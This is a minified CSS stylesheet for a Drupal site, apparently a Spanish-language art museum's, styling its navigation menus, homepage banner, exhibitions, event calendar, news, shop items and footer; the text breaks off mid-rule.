@media only screen and (min-width:980px) and (max-width:1100px){#navbar.container,#navbar.container .container{width:99% !important;}.navbar-header .name{font-size:26px !important;}.tb-megamenu .nav > li > a{font-size:15px !important;padding:15px 19px 5px 0 !important;}.front .view-banner .views-field-title{padding:50px 35px 0px !important;font-size:30px !important;}.front .view-banner .views-field-view-node{padding:300px 35px 0px 280px !important;}.front .view-banner .views-field-body .field-content{padding:130px 35px 0px !important;}.front .carousel-control .icon-prev{margin-left:-15px !important;}.front .carousel-control .icon-next{margin-right:-15px !important;}.front ol.carousel-indicators{left:116% !important;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace a{font-size:20px !important;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right,.panels-flexible-region-boostrap_footer-right_2{width:220px !important;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right{margin-right:20px !important;}.panels-flexible-row-boostrap_footer-main-row-middle{margin-left:auto !important;margin-right:auto !important;}.pane-simplenews-0{width:auto !important;}.views-bootstrap-grid-plugin-style .col{margin-top:20px;}.views-bootstrap-grid-plugin-style .views-field-title a,.views-bootstrap-grid-plugin-style .field-name-title-field a,.views-bootstrap-grid-plugin-style .field-name-title a{font-size:20px !important;}.views-bootstrap-grid-plugin-style .field-name-title-field h2{margin-top:5px !important;}.views-bootstrap-grid-plugin-style .field-name-field-nombre a{font-size:20px !important;}.views-bootstrap-grid-plugin-style .views-field,.views-bootstrap-grid-plugin-style .field,.views-bootstrap-grid-plugin-style .views-field p,.views-bootstrap-grid-plugin-style .field p{font-size:16px !important;}.views-bootstrap-grid-plugin-style .views-field span,.views-bootstrap-grid-plugin-style .field span,.views-bootstrap-grid-plugin-style .field-name-submitted-by{font-size:13px !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field{padding-left:15px !important;padding-right:15px !important;}.views-bootstrap-grid-plugin-style .views-field,.views-bootstrap-grid-plugin-style .field,.views-bootstrap-grid-plugin-style footer{padding-left:20px !important;padding-right:20px !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-trns-imagen-portada,.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-shrt-imagen,.views-bootstrap-grid-plugin-style .field-name-field-imagen,.views-bootstrap-grid-plugin-style .views-field-field-imagenes,.views-bootstrap-grid-plugin-style .views-field-field-image{padding-left:0 !important;padding-right:0 !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-enlace{padding:0 !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .field-name-field-tags{padding-top:10px !important;padding-left:0 !important;padding-right:0 !important;}.view-paginas-estaticas .views-bootstrap-grid-plugin-style,.node-type-node-gallery-gallery .field-name-body{margin-top:10px !important;}}
.navbar-header .name{color:#000;font-family:"Optima Regular" !important;}.navbar-header{width:auto;height:80px;padding-top:10px;}.navbar-header .name{font-size:26px;padding:20px;}.navbar{margin-bottom:0px;}#block-locale-language{width:130px;float:right;margin:10px 0 0 10px;}#block-locale-language .block-title{float:left;}#block-locale-language ul li{float:left;list-style-type:none;padding:2px 5px;margin-top:20px;}#block-locale-language ul li a.active img{border-bottom:2px solid #E11F20;padding-bottom:2px;}#block-locale-language h2.block-title{font-size:13px;}.tb-megamenu .nav{background-color:#FFF;}.tb-megamenu .nav > li > a,.tb-megamenu .mega-nav > li a,.tb-megamenu .dropdown-menu .mega-nav > li a{color:#6a6a6a;font-family:"Optima Regular" !important;font-size:17px;font-weight:normal;border-top:0px none;border-right:none;padding:15px 15px 5px;}.tb-megamenu .mega-nav > li:hover,.tb-megamenu .dropdown-menu .mega-nav > li:hover,.tb-megamenu .dropdown-menu .active > a:hover{background-color:#EEE;}.tb-megamenu .nav > .active > a,.tb-megamenu .nav > .active > a:hover,.tb-megamenu .nav > .active > a:focus{background-color:#FFF;color:#E11F20;text-shadow:none;box-shadow:none;outline:medium none;}.tb-megamenu .dropdown-menu .active > a{color:#E11F20 !important;background-color:#FFF;background-image:none !important;}.tb-megamenu .nav li.dropdown.open > .dropdown-toggle{background-color:#FFF;color:#E11F20;}.tb-megamenu .nav li.dropdown.active > .dropdown-toggle,.tb-megamenu .nav li.dropdown.open.active > .dropdown-toggle,.tb-megamenu .nav > li.dropdown.open.active > a:hover{background-color:#FFF;border-color:#DDD;color:#E11F20;}.tb-megamenu .nav-collapse .dropdown-menu{background-color:#FFF !important;}.tb-megamenu .nav-collapse{background:transparent !important;top:40px !important;}.tb-megamenu .nav > li > a{text-transform:uppercase;}.breadcrumb{border-radius:0 !important;}.tb-megamenu .btn-navbar:hover{cursor:pointer;}div.tb-megamenu .btn-navbar,div.tb-megamenu .btn-navbar:hover{height:35px;width:35px;background-image:url(/sites/default/files/public/css_injector/images/menu-2.jpg) !important;}.tb-megamenu .btn-navbar,.tb-megamenu .btn-navbar:focus{background-position:0px 0px;;}.tb-megamenu .btn-navbar:hover{background-position:0px -35px;}.tb-megamenu .btn-navbar,.tb-megamenu .btn-navbar:hover{border-color:transparent !important;background-color:transparent !important;background-color:transparent !important;box-shadow:none !important;background-image:none !important;text-shadow:none !important;transition:none !important;border-radius:0;border:none;}.fa-navicon::before,.fa-reorder::before,.fa-bars::before{content:"" !important;}nav .secondary{float:right;}nav .secondary a{margin:27px 5px 0;padding:5px;font-size:13px;}#block-tb-megamenu-main-menu{clear:left;}a.menu-778,ul.links li.menu-778 a,a.menu-780,ul.links li.menu-780 a,a.menu-779,ul.links li.menu-779 a{height:30px;background-image:url(/sites/default/files/public/css_injector/images/enlaces.png) !important;background-repeat:no-repeat;}a.menu-778,ul.links li.menu-778 a{background-position:0px 0px;}a.menu-779,ul.links li.menu-779 a{background-position:0px -30px;}a.menu-780,ul.links li.menu-780 a{background-position:0px -60px;}a.menu-778:hover,ul.links li.menu-778 a:hover,a.menu-779:hover,ul.links li.menu-779 a:hover,a.menu-780:hover,ul.links li.menu-780 a:hover{height:30px;background-image:url(/sites/default/files/public/css_injector/images/enlaces.png) !important;background-repeat:no-repeat;}a.menu-778:hover,ul.links li.menu-778 a:hover{background-position:0px -90px;}a.menu-779:hover,ul.links li.menu-779 a:hover{background-position:0px -120px;}a.menu-780:hover,ul.links li.menu-780 a:hover{background-position:0px -150px;}a.menu-780,ul.links li.menu-780 a,a.menu-778,ul.links li.menu-778 a,a.menu-779,ul.links li.menu-779 a,a.menu-780,ul.links li.menu-780 a{width:30px;margin:10px 2px;}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .open > a{color:#E11F20;background-repeat:no-repeat;background-image:none;}.navbar-default .navbar-nav a,.navbar-default .navbar-nav a:focus,.navbar-default .navbar-nav a:hover{color:#555;background-color:#FFF !important;box-shadow:none !important;}.navbar-default .navbar-nav a:focus,.navbar-default .navbar-nav a:hover{color:#E11F20 !important;}.navbar-default .navbar-toggle,.navbar-default .navbar-toggle:hover{height:35px;background:transparent url(/sites/default/files/public/css_injector/images/menu-1.jpg) no-repeat scroll 0% 0%;}.navbar-default .navbar-toggle{margin-right:0;background-position:0px 0px;}.navbar-default .navbar-toggle:hover{background-position:0px -35px;}.navbar-default .navbar-toggle,.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle .icon-bar{border-color:transparent !important;background-color:transparent !important;background-color:transparent !important;border-radius:0;border:none;}.front .view-banner .views-field-body,.front .view-banner .views-field-title,.front .view-banner .views-field-view-node,.front .view-banner .views-field-edit-node{position:absolute;top:0px;left:87px;}.front .view-banner .views-field-body{position:absolute;height:621px;width:380px;background-color:rgba(166,7,0,0.6);}.front .view-banner .views-field-title{padding:60px 35px 0 35px;font-size:30px;color:#FFF;text-transform:uppercase;position:absolute;width:380px;line-height:1.02857;z-index:99;}.front .view-banner .views-field-body .field-content{padding:160px 35px 0 35px;font-size:17px;color:#FFF;}.front .view-banner .views-field-view-node{padding:380px 35px 0 270px;font-size:14px;color:#FFF;position:absolute;}.front .view-banner .views-field-edit-node{padding:10px 35px 0 290px;font-size:17px;color:#FFF;position:absolute;z-index:100;}.front .view-banner .field-content a{color:#FFF;}.front .carousel-control .icon-prev,.front .carousel-control .icon-next{font-size:100px;height:100px;margin-top:-50px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#FFF;}.front .carousel-control .icon-prev{margin-left:-35px;}.front .carousel-control .icon-next{margin-right:-35px;}.front a.carousel-control{width:9%;}.front ol.carousel-indicators{left:121%;bottom:0px;width:auto;padding-right:15px;}.front ol.carousel-indicators li.active{width:10px;height:10px;margin:1px;}#block-search-form{width:210px;float:right;margin-top:27px;margin-right:10px;}#block-search-form .form-control{border-top-left-radius:20px !important;border-bottom-left-radius:20px !important;height:29px;}#block-search-form .btn-primary{height:29px;width:44px;padding-top:4px;border-top-right-radius:20px !important;border-bottom-right-radius:20px !important;background-image:none;border-color:#E11F20;background:#E11F20 url(/sites/default/files/public/css_injector/images/lupa.png) no-repeat scroll 50% 50%;display:block;text-indent:-9999em;text-transform:uppercase;}#block-search-form .btn-primary:hover{border-color:#C71014;background:#C71014 url(/sites/default/files/public/css_injector/images/lupa.png) no-repeat scroll 50% 50%;}.search-results .search-info{font-size:13px;}body{font-family:Arial,Helvetica Neue,Helvetica,sans-serif;font-size:14px;line-height:1.42857;color:#555;}body.page-node,body.page-user .user-profile,body .view-taxonomy-term .taxonomy-term-description > p{line-height:1.7;}li.statistics_counter{padding-top:15px;}.taxonomy-term > h2 >a{display:none;}.node ul.links{clear:left;}footer.container{margin-top:30px;margin-bottom:40px;}.region-footer{border-top:1px solid #E11F20;}footer h2{font-size:22px;}footer .menu a{padding:2px;color:#222;font-size:14px;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right,.panels-flexible-region-boostrap_footer-right_2{width:270px;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right{margin-right:20px;}.panels-flexible-row-boostrap_footer-main-row-middle{margin-left:auto;margin-right:auto;}.footer #block-block-1{margin-top:50px;}.footer #block-block-1 > a.bellas_artes,.footer #block-block-1 > a.mediart{display:block;float:left;margin-right:20px;text-indent:-9999px;}.footer #block-block-1 > a.bellas_artes{width:37px;height:55px;background-image:url(/sites/default/files/public/css_injector/images/logo-museo-footer.png);background-repeat:no-repeat;}.footer #block-block-1 > a.mediart{width:56px;height:55px;background-image:url(/sites/default/files/public/css_injector/images/logo-mediart-footer.png);background-repeat:no-repeat;}.footer #block-block-1 > span.copyright{position:relative;top:15px;font-size:12px;font-weight:bold;}.footer #block-block-1 span.copyright > a{color:#222;}.footer .pane-menu-menu-redes-sociales{margin-top:20px;}.footer .pane-menu-menu-redes-sociales .nav li > a,.footer .pane-menu-menu-redes-sociales .nav li > a:focus,.footer .pane-menu-menu-redes-sociales .nav li > a:hover,.footer .pane-menu-menu-redes-sociales .nav .open > a,.footer .pane-menu-menu-redes-sociales .nav .open > a:focus,.footer .pane-menu-menu-redes-sociales .nav .open > a:hover{background-color:transparent !important;border-color:transparent !important;}a.menu-1322{height:29px;background-image:url(/sites/default/files/public/css_injector/images/iconos-redes.png) !important;background-repeat:no-repeat;}a.menu-1322{background-position:0px 0px;}a.menu-1322:hover{height:29px;background-image:url(/sites/default/files/public/css_injector/images/iconos-redes.png) !important;background-repeat:no-repeat;}a.menu-1322:hover{background-position:0px -90px;}a.menu-1431{height:29px;background-image:url(/sites/default/files/public/css_injector/images/iconos-redes.png) !important;background-repeat:no-repeat;}a.menu-1431{background-position:0px -30px;}a.menu-1431:hover{height:29px;background-image:url(/sites/default/files/public/css_injector/images/iconos-redes.png) !important;background-repeat:no-repeat;}a.menu-1431:hover{background-position:0px -120px;}.pane-menu-menu-redes-sociales ul.menu li{float:left;width:40px;padding-left:10px;}.pane-menu-menu-redes-sociales ul.menu li.first{width:30px;padding-left:0px;}.h2,h2{font-size:22px;}.h3,h3{font-size:20px;}#navbar.container,#navbar.container .container{width:98%;max-width:1370px;margin-bottom:5px;}.front h1.page-header{display:none;}.navbar-default{background-image:none;background-repeat:no-repeat;border-radius:0;box-shadow:none;}.navbar-default{background-color:#FFF;border-color:#FFF;}#block-views-las-colecciones-block,#block-views-exposiciones-transitorias-block,#block-views-1d26aa600480d5f631e28375752a5526,#block-views-calendario-block-4,#block-views-noticias-pagina-principal-block,#block-views-enlaces-pagina-principal-block{margin-top:45px;border-top:1px solid rgb(225,31,32);background:transparent url(/sites/default/files/public/css_injector/images/triangulo.png) no-repeat scroll 0% 0%;}#block-views-las-colecciones-block h2,#block-views-exposiciones-transitorias-block h2,#block-views-calendario-block-4 h2,#block-views-noticias-pagina-principal-block h2,#block-views-enlaces-pagina-principal-block h2{margin:40px 15px 20px 0;text-transform:uppercase;font-family:Trebuchet MS,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Tahoma,sans-serif;font-size:30px;float:left;color:#6A6A6A;}.not-front h1.page-header{border-top:1px solid rgb(225,31,32);margin:0;padding-top:40px;background:transparent url(/sites/default/files/public/css_injector/images/triangulo.png) no-repeat scroll 0% 0%;color:#6A6A6A;text-transform:uppercase;font-family:Trebuchet MS,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Tahoma,sans-serif;font-size:30px;border-bottom:none;}.main-container a{color:#222;}#block-views-las-colecciones-block .view-content,#block-views-exposiciones-transitorias-block .view-content,#block-views-calendario-block-4 .view-content,#block-views-noticias-pagina-principal-block .view-content{clear:left;}#block-views-las-colecciones-block .more-link,#block-views-exposiciones-transitorias-block .more-link,#block-views-calendario-block-4 .more-link,#block-views-noticias-pagina-principal-block .more-link{margin-top:40px;padding:10px 10px;}#block-views-las-colecciones-block .more-link a,#block-views-exposiciones-transitorias-block .more-link a,#block-views-calendario-block-4 .more-link a,#block-views-noticias-pagina-principal-block  .more-link a{color:#E11F20;font-size:16px;}.field-name-field-rol .field-item{color:#555;font-weight:bold;}.field-name-field-rol .field-item:after{content:":";}.field-name-field-usuarios{padding:0 !important;}.view .view-header .contextual-links-region{min-height:8px;}.views-bootstrap-grid-plugin-style .col-sm-2,.views-bootstrap-grid-plugin-style .col-sm-3{color:#555;margin-top:40px;margin-bottom:10px;}.views-bootstrap-grid-plugin-style .col-sm-4,.views-bootstrap-grid-plugin-style .col-sm-6{color:#555;margin-top:20px;margin-bottom:10px;}.front .views-bootstrap-grid-plugin-style .col-sm-2,.front .views-bootstrap-grid-plugin-style .col-sm-3,.front .views-bootstrap-grid-plugin-style .col-sm-4,.front .views-bootstrap-grid-plugin-style .col-sm-6{margin-top:10px !important;margin-bottom:10px !important;}.view .views-bootstrap-grid-plugin-style .field-name-field-archivos-adjuntos{padding-top:5px !important;padding-bottom:5px !important;}.view .views-bootstrap-grid-plugin-style .field-name-field-tags{font-size:15px !important;}.page-node .field-name-field-tags{margin-top:0 !important;}.page-node .field-name-body{margin-top:20px !important;margin-bottom:20px !important;}.field-name-field-rol{float:left;padding:0 5px 0 0 !important;}.field-name-body a{font-weight:bold;}.view-header .taxonomy-term{margin-top:10px;}.view-header .field-name-field-archivos-adjuntos{margin-bottom:10px;}.views-bootstrap-grid-plugin-style .a2a_kit{display:none;}.nav-tabs{font-size:15px;margin:20px 0;}.nav-tabs > li{margin-bottom:-2px !important;}.nav-tabs > li > a{border-radius:0 !important;}.nav-tabs > li.active > a,.nav-tabs > li.active > a:focus,.nav-tabs > li.active > a:hover{border:none;color:#222;background-color:#F8F7F5;}.nav-tabs > li.active > a{background-color:#F8F7F5;}.nav .open > a,.nav .open > a:focus,.nav .open > a:hover{background-color:#EEE;border-color:#EEE;}.page-user h4{font-size:20px;}.page-user .field-name-field-ficha{margin:15px 0px;}#block-views-portafolio-block{margin-top:45px;border-top:1px solid #DDD;}#block-views-portafolio-block > h2{margin:40px 15px 0px 0px;text-transform:uppercase;font-size:22px;color:#6A6A6A;}.panel-heading{background-image:none !important;border-top-right-radius:0 !important;}#block-views-las-colecciones-block .views-field{background-color:#181818;color:#F8F8F8;font-size:17px;}#block-views-las-colecciones-block .views-field-title a{color:#F8F8F8;font-size:22px;text-transform:uppercase;}#block-views-las-colecciones-block .views-field-title,#block-views-las-colecciones-block .views-field-body{padding:25px;}#block-views-las-colecciones-block .views-field-title{padding-bottom:0px;}#block-views-las-colecciones-block .views-field-edit-node,#block-views-las-colecciones-block .views-field-edit-node a{background-color:#FFF;color:#222;font-size:17px;}#block-views-las-colecciones-block .more-link{left:205px;}#block-views-exposiciones-transitorias-block .views-field{background-color:#f8f7f5;color:#555;font-size:17px;}#block-views-exposiciones-transitorias-block .views-field a,#block-views-exposiciones-transitorias-block .views-field-field-date{color:#222;font-size:15px;}#block-views-exposiciones-transitorias-block .views-field-field-date{color:#E11F20;font-size:13px;font-weight:bold;}#block-views-exposiciones-transitorias-block .views-field-title,#block-views-exposiciones-transitorias-block .views-field-title a{padding-top:25px !important;font-size:22px;text-transform:uppercase;}#block-views-exposiciones-transitorias-block .views-field,#block-views-1d26aa600480d5f631e28375752a5526 .views-field{padding:15px 25px 10px 25px;}#block-views-exposiciones-transitorias-block .views-field-field-trns-imagen-portada,#block-views-1d26aa600480d5f631e28375752a5526 .views-field-field-trns-imagen-portada{padding:0;}#block-views-exposiciones-transitorias-block .views-field-field-date,#block-views-exposiciones-transitorias-block .views-field-field-trns-lugar,#block-views-exposiciones-transitorias-block .views-field-view-node{padding-top:2px;padding-bottom:2px;}#block-views-exposiciones-transitorias-block .views-field-view-node,#block-views-exposiciones-transitorias-block .views-field-view-node a{font-size:15px;text-align:right;padding-top:10px;padding-bottom:25px;}#block-views-exposiciones-transitorias-block .views-field-field-espacio,#block-views-exposiciones-transitorias-block .views-field-field-espacio a{padding-top:1px;padding-bottom:1px;font-size:15px;}#block-views-exposiciones-transitorias-block .views-field-edit-node,#block-views-exposiciones-transitorias-block .views-field-edit-node a{padding:0;background-color:#FFF;font-size:17px;}#block-views-exposiciones-transitorias-block .views-field-field-tags{padding-top:0;padding-bottom:0;}.page-node .node-node-gallery-gallery .field-name-field-date{color:#E11F20;}.page-node .node-node-gallery-gallery .field-name-body,.page-node .node-node-gallery-gallery .field-name-field-trns-imagen-portada{margin-top:25px;}#block-views-calendario-block-4 .views-field-field-image{padding:0px !important;}#block-views-calendario-block-4 .views-field{background-color:#f8f7f5;color:#555;padding:1px 20px 1px 70px;}#block-views-calendario-block-4 .views-field-nothing{float:left;width:70px;height:100px;padding:25px 0 0 21px;background:transparent url(/sites/default/files/public/css_injector/images/circulo.png) no-repeat scroll 50% 50%;}#block-views-calendario-block-4 .views-field-nothing span.date-display-single{position:relative;top:-4px;color:#FFF;font-size:12px;text-transform:uppercase;font-weight:bold;}#block-views-calendario-block-4 .views-field-nothing span.date-display-single:first-of-type{top:5px;padding:0 2px;color:#FFF;font-size:20px;text-transform:uppercase;font-weight:normal;}#block-views-calendario-block-4 .views-field-title,#block-views-calendario-block-4 .views-field-title a{padding-top:25px;padding-bottom:5px;font-size:20px;text-transform:uppercase;}#block-views-calendario-block-4 .views-field-field-trns-lugar,#block-views-calendario-block-4 .views-field-field-event-lugar a{font-size:15px;}#block-views-calendario-block-4 .views-field-field-date{padding-bottom:5px;color:#E11F20;font-size:13px;font-weight:bold;}#block-views-calendario-block-4 .views-field-body{padding-top:5px;padding-bottom:10px;font-size:17px;}#block-views-calendario-block-4 .views-field-field-publico,#block-views-calendario-block-4 .views-field-field-event-categoria,#block-views-calendario-block-4 .views-field-field-tags{font-size:15px;}#block-views-calendario-block-4 .views-field-view-node,#block-views-calendario-block-4 .views-field-view-node a{padding-top:10px;padding-bottom:25px;font-size:15px;text-align:right;}#block-views-calendario-block-4 .views-field-edit-node,#block-views-calendario-block-4 .views-field-edit-node a{padding-left:0;background-color:#FFF;font-size:17px;}.page-node .node-evento .field-name-field-date{color:#E11F20;}.page-node .node-evento .field-name-body{margin:25px 0px;}.page-node .node-evento .field-name-field-image .field-item{margin:0 0 25px 0;}.page-node .node-evento .reservar{width:30px;display:block;margin:15px 0;}.page-node .node-evento .reservar{height:29px;text-indent:-9999px;background-image:url(/sites/default/files/public/css_injector/images/iconos-servicios.png) !important;background-repeat:no-repeat;}.page-node .node-evento .reservar{background-position:0px -90px;}.page-node .node-evento .reservar:hover{background-position:0px -210px;}.page-node .node-evento .reservar.off{background-position:0px -330px;}.views-bootstrap-grid-plugin-style article.node-evento,.view-taxonomy-term article.node-evento,.view-calendario article.node-evento,.view-exposiciones-transitorias article.node-evento{background-color:#f8f7f5;margin-bottom:40px;}.views-bootstrap-grid-plugin-style .node-evento .field-name-title-field h2,.views-bootstrap-grid-plugin-style .node-evento .field-name-title-field h2 a,.view-taxonomy-term .node-evento .field-name-title-field h2,.view-taxonomy-term .node-evento .field-name-title-field h2 a,.view-calendario .node-evento .field-name-title-field h2,.view-calendario .node-evento .field-name-title-field h2 a,.view-exposiciones-transitorias .node-evento .field-name-title-field h2,.view-exposiciones-transitorias .node-evento .field-name-title-field h2 a{margin-bottom:0;padding-top:10px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.views-bootstrap-grid-plugin-style .node-evento header,.views-bootstrap-grid-plugin-style .node-evento .field,.views-bootstrap-grid-plugin-style .node-evento footer,.views-bootstrap-grid-plugin-style .node-evento .a2a_kit,.view-taxonomy-term .node-evento header,.view-taxonomy-term .node-evento .field,.view-taxonomy-term .node-evento footer,.view-calendario .node-evento header,.view-calendario .node-evento .field,.view-calendario .node-evento footer,.view-exposiciones-transitorias .node-evento header,.view-exposiciones-transitorias .node-evento .field,.view-exposiciones-transitorias .node-evento footer{padding:0 25px;}.views-bootstrap-grid-plugin-style .node-evento div.field-name-field-trns-lugar,.views-bootstrap-grid-plugin-style .node-evento div.field-name-field-trns-lugar a,.view-taxonomy-term .node-evento div.field-name-field-trns-lugar,.view-taxonomy-term .node-evento div.field-name-field-trns-lugar a,.view-calendario div.field-name-field-trns-lugar,.view-calendario div.field-name-field-trns-lugar a,.view-exposiciones-transitorias div.field-name-field-trns-lugar,.view-exposiciones-transitorias div.field-name-field-trns-lugar a{padding-top:2px;padding-bottom:5px;font-size:15px;}.views-bootstrap-grid-plugin-style .node-evento .field-name-field-date,.view-taxonomy-term .node-evento .field-name-field-date,.view-calendario .node-evento .field-name-field-date,.view-exposiciones-transitorias .node-evento .field-name-field-date{padding-top:2px;padding-bottom:5px;color:#E11F20;font-size:13px;font-weight:bold;}.views-bootstrap-grid-plugin-style .node-evento .field-name-body,.views-bootstrap-grid-plugin-style .node-evento .field-name-body p,.view-taxonomy-term .node-evento .field-name-body,.view-taxonomy-term .node-evento .field-name-body p,.view-calendario .node-evento .field-name-body,.view-calendario .node-evento .field-name-body p,.view-exposiciones-transitorias .node-evento .field-name-body,.view-exposiciones-transitorias .node-evento .field-name-body p{margin:0;padding-top:5px;padding-bottom:10px;font-size:17px;}.views-bootstrap-grid-plugin-style .node-evento .field-type-taxonomy-term-reference,.view-taxonomy-term .node-evento .field-type-taxonomy-term-reference,.view-calendario .node-evento .field-type-taxonomy-term-reference,.view-exposiciones-transitorias .node-evento .field-type-taxonomy-term-reference{font-size:15px;}.views-bootstrap-grid-plugin-style .node-evento .field-name-field-image,.view-taxonomy-term .node-evento .field-name-field-image,.view-calendario .field-name-field-image,.view-exposiciones-transitorias .field-name-field-image{padding:0 !important;}.views-bootstrap-grid-plugin-style .node-evento footer,.view-taxonomy-term .node-evento footer,.view-calendario .node-evento footer,.view-exposiciones-transitorias .node-evento footer{padding-bottom:30px;}.views-bootstrap-grid-plugin-style .node-evento .field-name-field-tags{padding:0 !important;font-size:15px;}#block-views-noticias-pagina-principal-block .col{padding:10px;}#block-views-noticias-pagina-principal-block .views-field{padding:5px 25px;color:#555;background-color:#f8f7f5;}#block-views-noticias-pagina-principal-block .views-field-field-image,#block-views-noticias-pagina-principal-block .views-field-field-bnr-imagen{padding:0px;}#block-views-noticias-pagina-principal-block .views-field-title,#block-views-noticias-pagina-principal-block .views-field-title a{padding-top:25px;font-size:22px;text-transform:uppercase;}#block-views-noticias-pagina-principal-block .views-field-created{color:#E11F20;font-size:13px;font-weight:bold;}#block-views-noticias-pagina-principal-block .views-field-body p{margin:0px;}#block-views-noticias-pagina-principal-block .views-field-body{font-size:17px;}#block-views-noticias-pagina-principal-block .views-field-field-tags{font-size:15px;}#block-views-noticias-pagina-principal-block .views-field-view-node,#block-views-noticias-pagina-principal-block .views-field-view-node a{padding-top:10px;padding-bottom:25px;font-size:15px;text-align:right;}#block-views-noticias-pagina-principal-block .views-field-edit-node,#block-views-noticias-pagina-principal-block .views-field-edit-node a{padding:0;background-color:#FFF;font-size:17px;}.views-bootstrap-grid-plugin-style article.node-article,.view-taxonomy-term article.node-article,.view-noticias-pagina-principal article.node-article{background-color:#f8f7f5;margin-bottom:40px;}.views-bootstrap-grid-plugin-style .node-article .field-name-title-field h2,.views-bootstrap-grid-plugin-style .node-article .field-name-title-field h2 a,.view-taxonomy-term .node-article .field-name-title-field h2,.view-taxonomy-term .node-article .field-name-title-field h2 a,.view-noticias-pagina-principal .node-article .field-name-title-field h2,.view-noticias-pagina-principal .node-article .field-name-title-field h2 a{margin-bottom:0;padding-top:5px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.views-bootstrap-grid-plugin-style .node-article header,.views-bootstrap-grid-plugin-style .node-article .field,.views-bootstrap-grid-plugin-style .node-article footer,.views-bootstrap-grid-plugin-style .node-article .a2a_kit,.view-taxonomy-term .node-article header,.view-taxonomy-term .node-article .field,.view-taxonomy-term .node-article footer,.view-noticias-pagina-principal .node-article header,.view-noticias-pagina-principal .node-article .field,.view-noticias-pagina-principal .node-article footer{padding:0 25px;}.views-bootstrap-grid-plugin-style .node-article .field-name-submitted-by,.view-taxonomy-term .node-article .field-name-submitted-by,.view-noticias-pagina-principal .node-article .field-name-submitted-by{padding-top:2px;padding-bottom:5px;color:#E11F20;font-size:13px;font-weight:bold;}.views-bootstrap-grid-plugin-style .node-article .field-name-body,.view-taxonomy-term .node-article .field-name-body,.view-noticias-pagina-principal .node-article .field-name-body{padding-top:5px;padding-bottom:10px;font-size:17px;}.views-bootstrap-grid-plugin-style .node-article .field-name-body p,.view-taxonomy-term .node-article .field-name-body p,.view-noticias-pagina-principal .node-article .field-name-body p{margin:0;}.views-bootstrap-grid-plugin-style .node-article .field-name-field-bnr-imagen,.views-bootstrap-grid-plugin-style .node-article .field-name-field-image,.view-taxonomy-term .node-article .field-name-field-bnr-imagen,.view-taxonomy-term .node-article .field-name-field-image,.view-noticias-pagina-principal .node-article .field-name-field-bnr-imagen,.view-noticias-pagina-principal .node-article .field-name-field-image{padding:0 !important;}.views-bootstrap-grid-plugin-style .node-article .field-name-field-tags,.view-taxonomy-term .node-article .field-name-field-tags,.view-noticias-pagina-principal .node-article .field-name-field-tags{padding:0;font-size:15px;}.views-bootstrap-grid-plugin-style .node-article footer,.view-taxonomy-term .node-article footer,.view-noticias-pagina-principal .node-article footer{padding-bottom:30px;}.page-node .node-article .field-name-submitted-by{color:#E11F20;}.page-node .node-article .field-name-body{margin-top:25px;}.page-node .node-article .field-name-field-tags{margin-top:25px;}.page-node .node-article .field-name-field-bnr-imagen .field-item,.page-node .node-article .field-name-field-image .field-item{margin:0 0 25px 0;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda{background-color:#f8f7f5;margin-bottom:40px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .field-name-title-field h2,.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .field-name-title-field h2 a{margin-bottom:0;padding-top:5px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .field{padding:0 25px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .field-name-field-tnd-imagen{padding:0 !important;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .field-name-body{padding-top:5px;padding-bottom:10px;font-size:17px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .field-name-body p{margin:0;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda a{font-size:15px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .col-sm-12{padding-bottom:15px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .basic-cart-add-to-cart-link{width:30px;display:block;margin:15px 0;text-indent:-9999px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .basic-cart-add-to-cart-link{height:29px;background-image:url(/sites/default/files/public/css_injector/images/iconos-servicios.png) !important;background-repeat:no-repeat;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .basic-cart-add-to-cart-link{background-position:0px -60px;}.view .views-bootstrap-grid-plugin-style .node-art-culo-de-tienda .basic-cart-add-to-cart-link:hover{background-position:0px -180px;}.node-art-culo-de-tienda.view-mode-full .field-name-title-field{font-size:20px;}.node-art-culo-de-tienda.view-mode-full .field-name-body p{margin:15px 0px;}.view .views-bootstrap-grid-plugin-style div.node-simplenews{background-color:#f8f7f5;margin-bottom:40px;}.view .views-bootstrap-grid-plugin-style .node-simplenews h2,.view .views-bootstrap-grid-plugin-style .node-simplenews h2 a{margin-bottom:0;padding-top:5px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.view .views-bootstrap-grid-plugin-style .node-simplenews header,.view .views-bootstrap-grid-plugin-style .node-simplenews .field{padding:0 25px;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-field-blt-imagen{padding:0 !important;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-submitted-by,.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-submitted-by a{padding-top:2px;padding-bottom:5px;font-size:13px;font-weight:bold;}.view 